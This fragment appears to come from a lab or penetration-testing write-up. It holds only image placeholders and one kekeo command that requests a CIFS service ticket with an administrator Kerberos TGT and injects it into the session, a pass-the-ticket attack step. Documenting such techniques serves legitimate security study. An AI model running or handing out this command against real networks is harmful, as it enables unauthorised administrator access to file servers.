 .\kekeo.exe "tgs::ask /tgt:TGT_administrator@sec.com.kirbi /service:cifs/win2019-1.sec.com /ptt" exit